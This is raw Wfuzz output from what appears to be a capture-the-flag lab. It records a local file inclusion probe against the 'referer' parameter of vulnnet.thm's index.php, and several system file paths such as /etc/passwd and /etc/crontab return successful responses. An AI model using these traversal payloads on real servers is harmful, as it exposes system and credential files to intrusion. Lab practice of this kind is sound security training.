 ********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://vulnnet.thm/index.php?referer=FUZZ
Total requests: 257
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        174 L    514 W      7660 Ch     "/etc/passwd"
000000016:   200        327 L    1090 W     12232 Ch    "/etc/cups/cupsd.conf"
000000018:   200        151 L    537 W      6292 Ch     "/etc/fstab"
000000015:   200        157 L    593 W      6592 Ch     "/etc/crontab"
000000004:   200        154 L    502 W      6230 Ch     "/etc/anacrontab"
000000005:   200        368 L    1577 W     13053 Ch    "/etc/apache2/apache2.conf"
000000026:   200        158 L    573 W      6540 Ch     "/etc/hosts.deny"
000000025:   200        151 L    519 W      6240 Ch     "/etc/hosts.allow"